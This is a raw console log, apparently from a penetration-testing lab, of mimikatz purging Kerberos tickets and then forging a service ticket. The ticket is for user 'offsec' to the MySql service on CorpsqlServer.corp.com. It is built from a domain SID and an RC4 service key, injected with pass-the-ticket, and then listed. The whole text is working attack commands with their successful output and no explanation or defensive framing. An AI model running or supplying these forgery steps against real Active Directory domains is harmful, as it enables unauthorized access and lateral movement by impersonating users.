 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::golden /user:offsec /domain:corp.com /sid:S-1-5-21-4038953314-3014849035-1274281563 /target:CorpsqlServer.corp.com /service:MySql /rc4:E2B475C11DA2A0748290D87AA966C327 /ptt
User      : offsec
Domain    : corp.com (CORP)
SID       : S-1-5-21-4038953314-3014849035-1274281563
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e2b475c11da2a0748290d87aa966c327 - rc4_hmac_nt
Service   : MySql
Target    : CorpsqlServer.corp.com
Lifetime  : 6/18/2020 7:41:44 AM ; 6/16/2030 7:41:44 AM ; 6/16/2030 7:41:44 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'offsec @ corp.com' successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 6/18/2020 7:41:44 AM ; 6/16/2030 7:41:44 AM ; 6/16/2030 7:41:44 AM
   Server Name       : MySql/CorpsqlServer.corp.com @ corp.com
   Client Name       : offsec @ corp.com
   Flags 40a00000    : pre_authent ; renewable ; forwardable ;